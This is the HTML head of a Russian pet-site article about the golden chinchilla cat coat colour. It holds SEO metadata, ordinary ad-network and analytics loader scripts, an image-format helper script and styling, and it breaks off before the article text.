

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/zolotistaya-shinshilla/
body_size: 52650
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768899308})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Золотистая шиншилла (золотая шиншилла): окрас или порода?</title>
	<meta name="description" content="✅✅✅  Подробный обзор шикарного кошачьего окраса золотистая шиншилла. В каких породах он встречается, краткая характеристика и история появления, стандарт и советы по выбору котенка. Цена золотистых шиншилл.  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/zolotistaya-shinshilla/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Золотистая шиншилла (золотая шиншилла): окрас или порода?" />
	<meta property="og:description" content="Подробный обзор шикарного кошачьего окраса золотистая шиншилла. В каких породах он встречается, краткая характеристика и история появления, стандарт и советы по выбору котенка. Цена золотистых шиншилл." />
	<meta property="og:url" content="https://usatiki.ru/zolotistaya-shinshilla/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-05-06T13:19:41+00:00" />
	<meta property="article:modified_time" content="2023-10-20T08:05:55+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/05/zolotistaja-shinshilla-6.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ryabinka1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ryabinka1" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
